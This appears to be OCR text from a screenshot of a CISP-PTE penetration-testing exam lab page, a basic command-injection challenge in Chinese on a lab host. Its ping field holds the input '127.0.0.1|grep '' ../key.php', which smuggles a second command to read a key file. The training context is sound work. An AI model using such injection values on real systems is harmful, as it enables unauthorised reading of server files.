 CISP-PTE 认证考试
view-source:11.1.10.11:34014/
不安全 11.1.10.11:34014/vulnerabilities/fu1.php
Home
突破它拿KEY
基础题目之命令执行
描述
请开始答题
验证主机是否存活
127.0.0.1|grep '' ../key.php
提交
Get it! ?>
Copyright © 360 CISP-PTE